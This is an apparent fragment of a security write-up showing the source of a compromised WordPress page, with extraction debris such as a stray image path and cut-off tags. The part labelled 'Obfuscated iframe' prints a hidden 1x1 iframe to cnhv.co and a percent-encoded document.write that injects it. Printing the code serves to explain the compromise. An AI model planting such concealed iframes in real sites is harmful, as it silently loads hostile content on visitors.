 – Just and
view-source:
view-source:
<iframe
src="https://cnhv.co/3h2b2"
width="1" height="1"
align="left"></iframe>
1 <script type='text/javascript'>
2 <!-- vhisduhvuhiusdhfbjhewvhisdhbybguyebrrfsd -->
3 <!--
4 document.write(unescape('%3c%69%66%72%61%6d%65%20%73%72%
63%3d%22%68%74%74%70%73%3a%2f%2f%63%6e%68%76%2e%63%6f%2f
%33%68%32%62%32%22%20%77%69%64%74%68%3d%22%31%22%20%68%6
5%69%67%68%74%3d%22%31%22%20%61%6c%69%67%6e%3d%22%6c%65%
66%74%22%3e%0a%20%3c%2f%69%66%72%61%6d%65%3e'));
5 //-->
6 </script><!DOCTY
Obfuscated iframe
Hello world!
February 24, 2018 Santhosh 1 Comment
Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!